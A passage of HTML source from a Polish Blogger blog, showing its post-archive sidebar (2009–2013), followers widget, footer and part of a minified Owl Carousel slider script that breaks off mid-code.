<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/05/'>
05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/03/'>
03
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/03/w-odpowiedzi-tomaszowi-lisowi.html'>W odpowiedzi Tomaszowi Lisowi</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/03/niech-zyje-homoterror.html'>Niech żyje homoterror!</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/03/pogoda-praca-kserokopiarka.html'>Pogoda, praca, kserokopiarka</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/03/brzydkie-sowo-na-f.html'>Brzydkie słowo na &quot;f&quot;</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/03/zabic-wiedzme.html'>Zabić wiedźmę</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/03/czy-zydzi-rozkradaja-polske.html'>Czy Żydzi rozkradają Polskę?</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html'>Janion, rodzice, Wałęsa i Narnia</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/02/'>
02
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/01/'>
01
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/12/'>
12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/11/'>
11
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/10/'>
10
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/09/'>
09
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/08/'>
08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/07/'>
07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/06/'>
06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/05/'>
05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/04/'>
04
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/03/'>
03
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/02/'>
02
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/01/'>
01
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/12/'>
12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/11/'>
11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/10/'>
10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/09/'>
09
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/08/'>
08
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/07/'>
07
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/06/'>
06
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/05/'>
05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/04/'>
04
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/03/'>
03
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/01/'>
01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/12/'>
12
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/11/'>
11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/10/'>
10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/09/'>
09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/08/'>
08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/07/'>
07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/06/'>
06
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/05/'>
05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/04/'>
04
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/03/'>
03
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/01/'>
01
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/12/'>
12
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/11/'>
11
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/10/'>
10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/09/'>
09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/08/'>
08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwujący</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /.sidebar -->
</div><!-- /.col-md-4 -->
<!-- End sidebar -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div>
<footer>
<!-- /.footer-logo -->
<div class='footer-text'>
<!-- Begin footer back top -->
<div class='footer-back-top back-top'>
<i class='fa fa-chevron-up'></i>
<p>TOP</p>
</div><!-- /.footer-back-top -->
<!-- End footer back top -->
<div class='container-fluid'>
<div class='row'>
<div class='col-lg-6'>
<p class='footer-copyright'>
                              &#169; 2009 <a href='/'>trzyczęściowy garnitur</a>. 
                              <a href='http://www.protemplateslab.com/' id='keepit' rel='dofollow' target='_blank' title='Responsive Blogger Templates'>Template</a> Designed by <a href='http://www.templateclue.com' id='templateclue' title='Blogspot Templates'>Blogspot Templates</a> - <a href='https://videopiar.com/' rel='dofollow' target='_blank' title='VideoPiar'>Videopiar</a>
</p>
<a href='http://bit.ly/2c5tUjb'></a>
</div><!-- /.col-lg-6 -->
<div class='col-lg-6'>
<ul class='footer-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</ul>
</div><!-- /.col-lg-6 -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div><!-- /.footer-text -->
</footer>
</div><!-- /.wrapper -->
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
